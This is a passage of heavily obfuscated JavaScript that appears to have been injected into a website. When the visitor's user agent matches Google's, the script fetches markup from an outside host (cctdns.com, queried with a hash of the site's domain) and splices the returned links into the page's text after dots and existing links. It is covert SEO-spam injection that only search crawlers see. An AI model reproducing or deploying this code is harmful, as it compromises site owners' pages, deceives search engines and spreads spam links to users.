-0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});